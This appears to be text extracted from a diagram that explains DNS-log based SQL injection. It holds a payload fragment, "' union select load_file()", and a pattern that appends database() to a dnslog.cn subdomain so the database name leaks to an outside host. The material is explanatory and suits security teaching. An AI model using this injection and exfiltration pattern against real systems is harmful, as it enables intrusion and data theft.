 LOG
DNS
dnslog.cn
DNS服务
security.1dw9gh.dnslog.cn
wuya
' union select load_file()
执行SQL
database()+1dw9gh.dnslog.cn
blog.wuya.com
11.11.11.11
DNS